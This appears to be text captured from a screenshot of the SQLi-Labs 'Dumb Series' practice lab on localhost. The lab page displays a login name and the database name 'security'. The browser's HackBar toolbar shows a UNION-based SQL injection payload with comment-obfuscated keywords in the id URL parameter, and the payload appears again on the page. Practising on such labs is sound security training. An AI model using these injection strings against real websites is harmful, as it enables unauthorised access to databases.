 Welcome Dhakkan
-1 union/*/1/*/select 1,2,database/**/()-- Your Login name:2
Your Password:security
SQLI DUMB SERIE
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://127.0.0.1/labs.com/sql/Less-1/?id=-1 union/*/1/*/select 1,2,database/**/()--+